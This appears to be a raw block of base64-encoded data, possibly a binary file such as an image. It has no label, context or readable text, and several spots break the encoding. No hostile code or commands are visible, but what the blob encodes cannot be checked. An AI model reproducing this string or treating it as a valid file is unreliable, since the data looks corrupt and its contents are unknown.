17hcOw3/[base64]/L2u0rz/dvM802CDB3uw5Dgq4XMARECN5rND3HEAOKwLP0INjnu9zvE8eGMCP1yqTjHDelNDujCBOnCGgOvD15uG5juWMSiDYmmVO3QA6LOGDAAy6rMkKRiHLfCrYGAEO2ACU8S+V5i47oOrKBO/3DAljQMEQPCrUyQqJmi4LaCO64GEXEosetmexvo/89CP8eGXREAF/aOhN0sfz/qsetCDm8s5Adk5BLQm1Qq6ooutbeKQ8wiBs4EBc7wti3g6DWwTDRQAYkCTEOgD4dKBE8Q6E0yurvu6fXLBL/AOlUOFFvgCOvg0EpIOVBMBH1QIIHQI9SHCH/CD84pIMGGohrqamAvC//[base64]/zjVHiluAYP1W6shzYS3lrgFZ8juqojhlErDGjl/kjjzlbufYAj8vSrM0imPAxD/vDufjJRgGBGAcBuqJjwD8TNADCl5DoKJXBg4vQQF7YTYoQgFv4AgrgCP8KuIARUAHjLEETzDodKZJ9ZAEbMIQgGCAKCALqMMjquYC4kwSFCISHsA8zOR+IhLWFQkJai6Hv7M41ecKMUBuO/CGv2aiU2S/F4wRmO0lB6UKVrAsfCIB9cKXik8k/bBwuO46fzIrTQI2pwB07TJcHWzG5nB4IjVDUKDd/8LyhRESt5ErlQFC9QY4dG4OZSkrUOCtCXAoTXYpgYI50OYoyONETtT3keAXpk4JQlD6EOwETEMwtcKk4yFHBDMwtmIaIm7hZFD+5Ij/nqTJc5DgdNSQf3YIcuADrcT+Siz97Mc39sIdEYA9nfDlolEaGwA/QwoR6SJhTSM2dSwBpoqb/1WKtivFG/+EQTMDN/JKvH8JNsdlN3pwIXdABXcBAXUABSqO04xxU5LoRrzOS57KCoBk7P8gtGAAALrgOETA7HpQE7QyEFPiFIHQIXaiazArVu7MSidQ7MfE7gsEhwVNPc7RTKYyvswnJKPQoJOITJloJXGWJ/KSLSSgEKcCUCA3QYxnQ1ChQvyRWByAqLltQdLExsHQAJohKabUDB0sXn/K8tWSpEFPEDj2ORcxWTByDZKgMyzhQBxiHI3slF11Xdm1XpTgORYA+2AjFIPOdV9BRawsGHd3LwkyeWjTM8csrVdqnadDRmDSNfbWey4yX9ys5h+UlX0IhlRMmykqE/yB4RmiMRoYoD9PskPtLzfkhEGlKBGuakG6ETW+cgg5hBZTBh/[base64]/[base64]/ZdAZcwBVJFdydbA86sWjigNr/QwgdtZUaVwxeNysiNy+hSMN9dasmCVw/YygXGKhyB3OpeG6SA0xqAV5pUtH6AGwIgRFEMwJWDF/cIYcnYD/LVBjvmQr3SAlJ2OeEaiyFcDFGtDRCXDSNYZSkWPY94M/XvqOOSNTil2PlhuYNxuYMAXAeugPnLOzBIhkAuGCREjAaqqY/XHAigmgECmbYOPgPuCEitCFW/gFXviFH7TZbFCBGhAAixCAQSBUZXjf+C3BExTaFXwuFGBUsYuOQTAAYAgBc9QGNJMzeBCAY9YhAPhUQwiTCzDVZ16oaEbCsLXI9ZEI/VBPQzvHkyi8i9qIeHDbt5XPdqhV/7JPFcYDu3WqKIJiMTiqncTiCkWySBKDwHXWrQQ3HG63JEuyxQ24IwY4LuvnZBUKbIUje55c0Gk4SDJQ1BCDVjkNv8K8/+iJpB546M5dvnp2gH2QVxod3emTltOdgAlI3UMJBjUmaTVGht6oxSMVl9k1P0Cwrhwg6S0w6aBgBJXOgfYbxswMZPCpB3j4kOKFAjBgD3u42P3rv6zxrPOA3n5ZGE/YOYfxuWvKn4nxRgrh3hAxm09Wmweqhz7ghRW8AF34hV+ABEjQOhWAAxS5hRUwTmWY61me5Z8FWvstEitgVGHQX+0CKFQQAFAI33rQtRTSoXdsZrzDEixxmiN8Zr3T2oVQVTZBp/U8x/nyNcIrIvYc4XigT5Y44ZvI1bpd5y36jAYATC1L4owGFRNwJSygJUMUg38Gnb70y4MNCiAeLEgiYv+hAOLalp3X3mjaNuizgGhZoWKW4kri/jBaQu69mITXfm6ZqmfVVm55FoqNnlHYAEXp6x0noAGbxum9+IBmUGmVfsW46o07yCslxUUUeEySlrdk2GlcolLghdjycB88wARg2BfkfY/[base64]/M1891ENzNh9oMXiEwZptZ02Gim643J4dhvYr38bz4BbQevbnn/I86DaNhAYd5na4oWAE7PsMOse+KAaK4RYDGJ7osxgDNFdzf7B0M7eDsvQHhzM4jx5duhRplSZvuykD9CZpIRWXHbgD8ptdvVoBLQAELVDp3BUKWkDv+/bpnxbep8YEXrC5NTsFe3hG/lNk+ICsmpMsBf+P6S0Qq1atkmUt2cKDN/lI+WJPUFiHfgAFQDBO4xoEtLYCL+iEEqEAQ4hrFfcCL1CGdqdrDgD3W2YGZtDrXbYCf8KuWIOD6MSHfoiHEymZDZwIYriFImeBRtWS8lJyJIQDOMgsmTPb/wzOdswG5yn/[base64]/12H5VbgvI5ZKZOVWScMwG0h34xgCt49odh09XyM3DEEGnAhGD7YFD+yHjoBwqggviVGTkQBlO+ABLILQrQBRagNLr2giNw93dXcbu+5SLR673u6xvXd/9IQMgfgAcefzQOPJqIaOAsMfIlEbskUHjyKq8JDhMyATyJh0Ior3LCA+sq5+Yo7K+OD5QUBvmXFPlHzwp5uPqjarjb/m3PiwOXunoxeIVogPnqHgciBlF7zvvqzr6dNIHBBQh/[base64]/p/jROPEPAACA6amsZ4q9eacMkOlMJkECMp7OnEKyxDSSPEhSI5nSevUUPeg4tQPVp12feLrj9cHXB0Y/CiuaqNjBoU22X7wg1QAQQoAIKipUeFHm5Ugb7NWrT5/e5HsTZtmYvXlj5fx5YYMGXWh/QYQISYEAYIIBow+oEBT0A/ghScQFNiShA4FXsJCEDTa098UFX3wBH4QiwAFHJ34kBgwxAAggwH4h9PGbfSHal9tvH+Z2n24wpKiiivGouA4raeCRBo011sgKjmnguGMvvTjgI5BTJSRPT2JEpZFOGjGyk0JMMkLRNNZEk+RKPaUkFS1lTCJVGSXlcBITN5mw/[base64]/0WTz8hoPAddW0oMMgvInyBCQW36EBcddi18e+/[base64]/[base64]/5aagcM8agmMU2QrEdsyzWlYI64n+CV8vfHNiT5ENBUFBzwFU4EcrJAEXQhAF/vCn78gALANBCwfBIuEwb6TMAIW0IAIXI/ERAAJ+FgsMZLBFwCI4Z+RJaGeB0qZgt5jCElkEISGqJA7fXfCCIZgYyvs2YdUZCIWrSuGItINJ2x4Qx3lMIesgFrUnvYpRgQDi2FsohEV5ZCC3CQOW7gjn7BYhsK5sY9frOJUGOFHI05gGtHYBwG8aEQiDgSLfmtkSr+4BZGqcSUnVUhLE/IBQn3gi3o8GxMTJ1ShftQhY/[base64]/E4MgOVM96KugLMbsFdmMWMxEYojGSQSFgKIsvUByUhby5TwvPu8yDQlSiStOhRZ32tB5qdE/jeKlRt/A1lkxAiUS8oh+jaMQpTlWuQpLpVMlEg33oFIx7MyJKLXfVL3aEUEe9yBaC8QEmfGDDSyUUExJ81qlw7UwmPrH/[base64]/UgCEEs++cPdMGsW5DwFo2ZbAQ95jH9AKagO5NhunK9s4ay92hLi9GNKCrfjNZ3KskQaoQHrJFj06CkSRUIgo0I4C00u0oTSHCKV3LsBGOxB4rA4llN/3DtCydkDCaggUgFwjUiiluoHan2VtPIbWoTbqo6DuTarP1FeCP53GfKtqv8bYIbrBGLMNbcjGtMVhzfW29jKPIawBJksWihBlrAgibXcGSHPKCsS66dk/equ1EC4Anw8JVAr4wJYKCiWMZLQScsliybOWvMeiDzhsw8WQro4bKr3OxrYKMHYoIPFOfrTTtwsyKisYsT3kwt1HWQhE7oQgT3a9+/FL0BNSD6X47mwKNVIM6EBdeAEEPnAi9AMXX2k5/9bJmoEyT39hjC1TaTJ3NToIvIcEjWIQgBJ/LjMVaQt7z3QRGKkulQ9tbQvcCG7w51RGypCWnaZzUpIwg+kv9nI5XfAvGBSY3YUWWvhAbcpkFUNTIJ08+7DKwf4k1ef8c4XPuOTWHS66Vd4TXOJEtGZASiDpXuudq7xVvNt1pWXO8tTKC/UmF97Qv+YkJQf8ZHAes+Fm5W4/vjxjhGHZDdOpbWFXnjSu3xXZksF1BCGS+28N1kmEcfTOAhy1s+jGP4GR9YOsuxN885AP4CmgnAKbDZm8HZEyRgbNiG0fXGh5BPz6RIbvQDDICAIMQP/ByIDVAdoRmabdkW191WBtgWNzUa2BnMwUTCOJVHORFXAq0HprmMpmmae7THqCXIIKgMd6WAhlDAhgCALqia3tVM31EAKwSezuADJ4QAPtj/BwVSIM+8kAsxneGpSOM5Hg7p0A5NXrFxSfPB3kqYVISJm+cpxLWt0Rde2wSU4UCwYSDRHvMFA/RVVUK02wTMHoTxhPPpIfNFn0K44R12hB/uSVOpIfPR4UU0khpWkR1emxsuCQ2c24gtVSSi200YohQQQYxJCo31AFLwQY813J7Qwh702BoQQPi5VVm0jgbgmPkJBF3h2OzMil6x38jlBTCYHMoxj19QQGC0HP45RgZBgsw4i2T8FcqZmQDCmg/yEhRkD2rEWQIiATAQXgOOD/k01G6ESD8YQCjIQRPIgQp4EHftwGxlHQRwnRpkgKIt2teBk2+RXQtuwsMgUMSw/wcdxGAN1uANyt3cWVcK7JzHWFAQYper6cLO/V3g4YZCiQ83AoeIjJZCndetlVd7UdR7CVvTXBQX7skVXdvlBaJGBMMeaoRJiaREqGHzNR+hRCL3+QPtNV8wlMFKnlVTNF+EVc5N9iEZFZVGoCRM4mTbfORKdspKfMAEpJ7e9OEEAB+i7CRLvqQgraQTaGKMzRhYZYAjLJwGiOJUfIAx9JgGgJ/4jZ8WJACRMdxI9Fg6qB8t4o7u9BXvBNYxAgOvRBC+6EEQnMI8GA+rJZd3xd+v5NwyCoAACqDHzAMXnEE1HGBrTCMwoAMoTCY+UOa5+Ay6iAg+RMIFGkE2HMh7JP8B/nygOqqBOkLACJago/FWCq5gcJ0HPdrjPcKgxOwje+Qgbt5ge4hAJ/[base64]/lBEDyLmJ2Qzp0ZhwDDYtoD9ghdAkYmnYFC4HECJxxd0m3jQ7H/[base64]/1B0Lqwn+o3T5ZyA/43/8pI5khJgUA/[base64]/yVlREmADJjz53BM4YLMX0Wnf3d31kjwRJsOyzdQYWAFTQsylCBF0gsxU6sxbaBbnGpl4Jpa8ojmVaapakH9Q7COVEvCwgDC0QpB7Wpy8CpBOEuBQBABmmX+V5XQNKHh/Qp+8YQaY3Wz+hsiOgGjCiqz/os0T4qR0xFFNAkVvwXVlTCTHhnAK9hSQXwU6RYVhTwp+7JGNBAMwxf1D7FqP5v7AXw18aUU2AFOGAwtGEFq05ABF8E007FryJwDoCOBd9AMBQwAjNS5WTFBBRDEdRwEaRDOjxCVoBqi60eAk9DBvwtEWjiUGBlBiiC4Ur/qD88AB8oLodeqMRhKLVenOHygUSoguK6Ja2wH4mWq68EAY3W6M2Z6+giJKu5R3xYSI3aaLzmnJkN4GDEGTXGhgT96xLasdElXe/2bmmtUD8QA5SajMmQgBtQbCYcb8WqgfJirDfB48ZybMN8LMiCbPZWcvByEMl+0MXEKe7qBzHE3D91wvnW3cypb505IUSm8tBIIdCs10NG53Ta70ZalP4KbdHeBNVcRRkEXxzEjqj8slNoWIcNc4f58i+LylmAMC8/JQ0sc/Algy/TgFM6c1o9BQ24ZwI7cxysRatqszcfSjU/BTjkwAYjhNNa801cBQ1MbhxYMw28MzzHM7By/0rc8MEGd9gGX0UpFEE+H7M/[base64]/SP382aIf2P6uwaJe2aYtKGfjCaa82aGNBMrM2aPfzC19FERDAPkTDVViFqBSBLSwBKhQBbP9yDmABFpACFijBN+hDD7x2cMN2EZTCIyjoAkx39ckYUXibLGR3w5GiBmR3d8sCODBu40arFK+iFlCDd3v0XGW3LKSfiMJl7oySGPvKD4BxfX/XGONLBQFACqyryVqIY8EfzuHcG/uitCDB7/Tiv9rxOoRPVaPLDLkyC2n1BfwZChDyV6vBIYs1xaKm13nBaoaTCpIdATHMAcU1JWtv8NI1i18ye8RHY4TvZNLas/yATiuWJLgazTCjrTkhY0dgizSn0vHpYsdQO0z/[base64]/+CZ3yIzznMf4SiB0WWMEAix9F770eJFDZIRH9s/wRjsM/yrPGM2h/qyS4wieZGchLPdT1JVa2ZUt0DBtF0MxgAGchzY4gEEiUDltg4M+WEMPiLm/m3Zd1VURSLlpD0MABAC//ztAq9XEnzY4gPk+RPwxh/yei3M6YMEMnEAhBADo+Ds4FAMXILc+zIAScAHDn3YRxI017MLGB0AhFEIBFII1PEIHo/ye+3ufh0M4LEAhTPcCCK6MxVhRZHpHS8UBYL13n8M3gAAIfINXlPRJs84U5wB7L8IVLzpcdGvmynf8lZKuLAbJacjNAUZP/[base64]/wYOBcXd/IuSBNDzBEhh0D8zBCcxAOki//IO//Nd/KdiCNEiDLZRC9ANEEYEDBaZTYi1AoRPf0hUjSLBYKSSlHD60eLFYMS4E9s050SOHwEpFij1xWGkNSpVrSJYqAm5kMVszadacuQQMlhknCjgrZO0RTHClEpEi0IPQszk9CJBKlEda1HpSqUqb+mTJxh4BnPno6gP/bIE5+rBkLHUWbVq1a9milQmmSzFz4cLtkbAALyEnTgg1IiQlAx9Zskp88HcYsT9ni0oQdnzu0R0Qk+/cIVAZUGbNgLQkAIRFS+gSjUs8SOzvgWNqLQy0cO0aVWzZQWjTBgbsCQA9QX74CeI7xW3dmPRgwsQqBCsBnS40FwEJjp/gAKhTxyQAgADt2wUQ205BDzBMFJCH4AQKVJ8+7drFc/8ePgz58+nL70csyYVsKEiogIBBDTUyyUTAAA3MAAII2mgjnyPy4YCDSCKMpAlmLGTmjQzf2MSKDj0UpkMQQfTQChRMLPFEHVhgwYYLJEkBAApCMA+9GfsIAQZQjIOn/zrqsNNOxhDS62O+fmAwcr54YIinj/[base64]/[base64]/TEYk7mCfhmnx562Gf/hhn06eEEIgL4aAYC4oQTzuelfYaIj/SpXh9rUlV1jn1+nZOU+JlvPv764XeegOq/IYD5+uW3cyeFcAYtFLI8+L0Jf/uTk/8Y2MDmbasHzygALZwBrkPhb4HkQhecFohAAnwQhCF83gx6kCpaWKIBBLTG/j6IvUJEQRXH84n5ZvANG96whjasIfrURy13IaYBx/tWD7onp/kdEYlJRKJMbHGIUijhefuY1spKsIcFFGIBfeFLFhvhBClIrDSIeQAfwDiaR1zmG3f4BgNAkEbNcGxjbNyYx6ghMR6chhZgXMbLYBaz2tjGFnoQJABok4JC2mY8wPjCFUDGthXU4ApJ/[base64]/jiGRltVPl8sYc9lOGjHqVBNAha0jyVtFDDIOg+rHGCE3ikB9EYhiKGMVObDiMae/AFI56RDEZcVKY1pSlNcdqDPVS0pjVF6f9SC7UPlp6AKz6Q4famJ1Ma0IAPinjENB4BGUXgaaJ5il5LrWGNRSjiqsO4agQLUQAfWOIwXqFqSwPg1h/[base64]/[base64]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[base64]/0JRVDc1wMbWU5dzSqw5bUtVhLcgibXOB3xBFg53TG5gD4AYWx+3nHV4TB4yAtwxnj9gnutZnj9ARzG0nNeTiLfYPve5h1+4iWsYoJsLr4yVXRNjWpNYWnMhWbF4TMqxcb/VGZ6BivlJFV44WWVBnfnJWBVBCjKh9PKh9Ho2A6IhEhRBZFbvEzJgGGYXpuX4NHgApv9ACfK4dxU2SBc2YoHUBgxgYSPp3QYzFTDADYwakY8AejmgYwkRZLlPMBcxaUTAEXWhk1SWv9pPaIiO6MQXwDyxleJBOEPgFkZgBdxGZ3mWFUXOlR8EQlAuAe+XGfRXf6Gpf/nXRN4gGwyBF//UgxcuoDVfMzYXOMWGkRcg83S6lhh+QLGtY5rp450iO0mqkWx7DDiTTum6WW2/OZybbJwHQxakOIgHep1Bu7QGg4uTWF0HYw+iYA9A250Lt5xloYdnu6P9AQlZWx4QQx5WO7T56YcZGrRfWBaabDAad7i1ELRT+wAGQwNAG3TFsbkHIxdawU4zYBXyoRZIWqSTDQRy62PugAEcwRtqGgcqgDtrmhpCI4/1eKg9wd2MBr4HmQ6E2gaKGm4wIEEQeWP10mOz75H5zfu+b6q/NEwdDkjcb6v7i3NYAWYrMz6GrD7Ug6ypwFC94BNMGQJaAWjr5m7wpgD31Ppk0X6FmZb/9XcFNORE7tpDLuAXfiEFJEESWADBsqEBLydzknmZtZZHoDkQopkYJvhrWFBUPbg+rOQ31ck4oxGzNdsEvxmcO7t4fOAZoNsIxyQCbjtVS+u5hwG2pdy5npu2neG1UbvJIkDM+UAwBuO2IwC6+/EmHyAAQDsX1Jmji2dA81zP95zPB3TNQXu2KPS48xbQC+DPqXVMyny4IzcH11wDosG6p00roY2ktXL1fAsQvAEbarp28bymsYG9ryAB3DuoFxaof9oG6MCPf5oK8htu9htjMdwLBtFK2Qa9qjeSFxH8qLoTUuCqu3eruZrozGM9vhqdZHZJzCl2SBEvx8sLdHZn/9cab/KBQfYGQiLkFP2SGfItf99g3yjnrv3XxpNJcnRgBQqHagfhFyXBO4JERnghaBKbEhk7mqM5dYTkOCVbbLOZbLfxdTwYhLt5AjgbzE/DBwohF6xccWmYFniAnh8+niMe4ic+Anzhz09bFiIAo/uc4/P8yhUXtDVU0TXeWQEd0G+bnE0+5GNrMPjg4xHjzsdE5dtR4uP5z1V+tgdDtBHjBga9bgG9EAD9Q1U+nyOUn3gAuiG99YRLjpJLEVYhGtroEWAaAWaX5PHIA6p+dpUgLnvX60l9j+EbkI3mCr6gBkwhv9Xg1SGAv/cy27OPBEYAEG6d+VREqrMXTK8mk/+FXZxWjJMnE8LflFP7gAKIQbzyMkoJ0JR/9mcRJE9DHJisz0/tN+5paa7r2q4HdXGEAQXuoAmUoUMQDH9vfBAgQRJ0Qec657ApgMc96cdfn7EdOz3so5qFjJVmZ3bI1gSbvMmdHLKZ8xsHfuAL3njADNCrwKAPIwIkUuITHuefX+UbQxbOIRa+HM+hH/o7eg+kX+SlP7ZPw81xvs1xXvqrX+ETI+ZPQ+UZ/TBuXuXJaDBst1obA7lhW/p3/jB63uSj+5wBIpe/gQQH0pKFEOGwVhkybFjFgAEIELVqZYj2CIHGPwj+eLhRkCAtD39KIqBWQ4sWHQmuuHwJk84VA0n/[base64]/gRwAWUyc+uDtB6Mf9Ol74zmPB8N5H+vYne/dS1169O/ky5ufsAV9+vQh27t/D7+gpQJ8SsiyX2JRyA8lSnyI8N9/vgAYwYACEmhggQTuYZ8s3izSYATxTUjh/0APNFjCM84wiJCE7/mC330igvQefyKGaF8uKO4RkiwkhlRCgr7Q4h6CC4roDUL+fWhfhRWeuIiID/B4oixDureHke/[base64]/9yITgnXrnQVYdXd51uhx151D0nnnnyghfdehOgh56P+sbXwDP9/dtfFVUsMnB9Jewb3w3/5hLLfTEijPADDpdwTiEb/usLfKPccEMcB8TB8QE+aHwAxyHfMPGJAAP8YkEHQ+yPwvepaN8B71VxH8zu4VcCzSW0XBDOKNLonor6uXehw/dlkglD+wzjTZcaTa1RBTa7d0CXHJ0UZpg6kNlSmWauOZMNdHxhAwlu2OlC26a4oEZQQhX1SSp/AvrZoIRWdaxWNnzRVSedNEpMcGWpFSlb61jKrl2datquXt9ZxwsxnSSRzQgkcOCFrIp93lhikM1q62WR7MAUCcyo/hn/aKBBBcgKUlWV2rF9D8LsBYYYossvFIDSByjBkbWWb9jCI8AvwqUQCPPeJicAJuPC+y556lqXF3aRPxeduePNCz5e96Z3770668xgf3soKCAPAJ8fksL9Mfmvh/DD58zKJfBxcX/23x8f/T3gBiUjYByq0B+gDeRlEJMfxf51tfZA6Gcle88kCvgeWpTsXwbrWQYBNkAFWuhfRAuJPErWQT54QGpUa2EFjoS1rWkEGwnomhbE9LWxvUQmabIBHK6QiqBAwwX3cIE47ASNuM3NDUfgk5/+hLrNUOEOspsK7bBig0R5pRPzEEvhHhUp3rhlO+241KYgl6nIbS87fQBV/ycugALQmOoIbRCKYxojlMhsIB97rBUHGIAr1Y2AGa4DjVOYIaio1KZYtsPKIJKAOxGI4AKQuAUxxhW8FBjiFgCggPE8GRzipGCUzWteuAIBAEysxTvTkc650JW97Ohljd/z3ivD5y4YkK985gOgvhCYwPY4kIH3c6DPSrCHkxFQmQVsJjOfScBj/[base64]/+GVnCvr60BAVIIIukxngV0ZfA5AT3ASJLBV4BHAOmhZguw1s/ChBcAEcs9/bS0MGqHtPiMgwoJUAAG2DQM1VgCIGgQXTCoJ0w5fYoCZXMGHK2goBCT6NnHIIKI8qSgTm2i3PqEuUIqc3RX9xpX/LZrUUZCKVKUs1VKYnvFx2pNpd0JQU0MkYalNUIoX8lFHyNhRVnvsI1IYwBTRvKE0pXnDFAfpFEUKy1gseBbucifJB0tCqwIwxCC+oAvj8aIsv2ieJAIhiRCDeJTMU04qKdWH8KyVLzLVTl22Y55zxZWuMYaBXcs32Qk1wH2SbU9/rJlNcZagtDnWpjXTh4MPFNnHK/vfQCLQH80SRLQ+cqA1+TrPH1M5ZgF7D5R//Igr46CE/PIlMHHgCo2ssAI8OMAoKJS1qdH2EbILbphQUFwyHdQlMmEuTyCAgVaYwhQykO7bBl3dJRrlE17IaOr0ZkWrfFSL0UpBWJRzuJSG/[base64]/4gPUGq4Pp64wBorZe9790D/H2bs96wf/K+qaEP0FeIB7lFWPJx8Ax56GsUEfCAyUuOjbgnErgrEG5HU2KmJCzDBgb4AhkwIIM6SVS6O9/5236u6E8c4VZFH78V+XYFWsEsXSECneAHjYJpfMcbURf/D1L3Up/WXnlxLlj3C8RAVTpwak2QavnQRBvAU/[base64]/HDo+wA7YmKImkSHbWUVeQQ8v1Jl/gBrOwE6aAczxXf4VGXUpkUUfQaH2iUXlDGh2V/xrgBTgFWFIIuBvY4had5mnBiCntsj1YJxYiYAODsAKaA3acQ1QgOFQiuBSfIRUNJgnU1gc0BWIi0AKQIAzfKAxWMIM1KAm3EAi/sHW+1nRkgTzIAwA/IAlfwBVCWITCZoSSEASoFD1rgQ/c00rVA3ne4R25NIVVCG40Bh1aeC9ayIUE4QOFsIYiNHq6B1sFcQNoGBLFt4Z8EAEd6ZEfCZIhKZIj+ZHCxwdwWHufRZIrKZLCt4aJuHvugYc+opFqyIc2iTV1WCN0OIgUcoYTdz41mQs3AInwoQoPMHLswA7fhw3fsAMgsBm2BhXjV2fnF4oz8QU7gAZv4zaEpnP09/+VPmddRPEJQ6cCAHZUkEY7h4IoA+gVcOAH47V3icNpwghqniZqkScpYnELWsECzNAZKpBqlxGNl3EZghlFaYcCDSYAaRU8wAMKqGAALRAIgUAOWIWZWEV4gLd15biO0dODvwCP8khJX0CPRug8qAQPvJFi1QaQ1lMdA0mQ/xgemPcdE6CFCtmQAyEPhdCIfzCUFTeTvYcDqlB6M3mRa/gH9nZ6qOeczwmd0Yl6dBgLKFkCciiGxid826md3bmG1BCRpWdwOpOcfThP5pmGf7iTPKme56mTMFOeOBALBVCUITEKSOkBSvl9JecNaPmUgdIUStVd5WeLLhEnmnAMXzn/aDunCeLQoDoHXTzhinuSXdOIawpGFUnnN7lYgHEpFnt3FmxhKcHIXmnEKZxCHsFDAQAAeBfQYHE0AvWVan1imIZpVFJUGxfAC7wAD32AD/AQCHqwoy0QBEsACMwjCZAACYZQhEUYYrowVtG2HO4IACnQCZDQVacphEboB8CQhL5BLt9WbfIieZSnYmLqhOGmkJXAppWwm/7QAAWAkvb2ESGBiLznDwdwAMaZkSKkCgfwk2tIiNlEhycwp9g5huypqIu6hgSwhsFZEDFZepzFk3xIWO9BcFVgT+3xAALjAS5pegKzqfbJqKXKqHtAn3B6nxEwiWHgDu6wlGFQibTV/[base64]/MKi+VLL25g1zAIfLiZ0HwJIsyQMviwPY8AgzEGYlC5wgKakhgYcPIJJvZpEui5E38wd4ijBj6LIlgQOJmJ10Kp1b65zLif8NHlABYVsBK6Sf7hAGS6mU3eAB3oBRDGCrAOafqbMDVDC3AgpVNQBEs+ACO3dEqtigmgC4NicOrSg3FoVRtpo6VGmLfSOAubhJHkpeE/[base64]/bucfNr/[base64]/JB/I7v4L8vTDjwIIchiHpHov4kXgqyCdQCLFgtekLP4fclNZwAoEsyJt8tAWBvyGhtCHJtKO1yfKLpwFcyD4SAfJLDfI7qgWxviXB/8CfJb8I0A3dMMEUvLb7kCobsAEY/Aluaze3Sszsmjq5ardUUIqrKF1GVGjH2gj0B1GoGBQuTBRCJ4uJGxWxE2lX4TdLx3QIqBvmhQ+Uy60v9Tjygg/wVVO3YGEs4HYZ+HWog5aAcsxPIRU6IAxhzAt9wAuKpy3b4gl3kACeAAKbAMYfFq8+qByrCZplQQx+IAKmOY+SRLx+kI+Kx5r+aG1VaJt0rFZi+h17PC99DLIh6wwkURIiubKTdcjym8gg6R7c18jvIcgBIKfyS8lBKb/YYA0BUAgqHbV6StQty3ufDDGWTMhQm8oVssolsb0lccqIrL6C